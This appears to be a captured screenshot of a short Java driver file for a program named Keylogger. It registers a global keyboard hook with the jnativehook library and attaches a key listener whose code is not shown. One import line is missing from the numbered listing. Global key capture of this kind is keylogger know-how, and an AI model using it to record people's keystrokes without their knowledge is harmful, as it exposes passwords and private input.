 *Keylogger.java KeyloggerDriver.java
1 package keylogger;
2
3 import org.jnativehook.GlobalScreen;
5
6 public class KeyloggerDriver {
7
8     public static void main(String[] args) {
9         try {
10             GlobalScreen.registerNativeHook();
11         }
12         catch (NativeHookException ex) {
13             System.err.println("There was a problem registering the native hook.");
14             System.err.println(ex.getMessage());
15             System.exit(1);
16         }
17
18         GlobalScreen.getInstance().addNativeKeyListener(new Keylogger());
19     }
20
21 }
22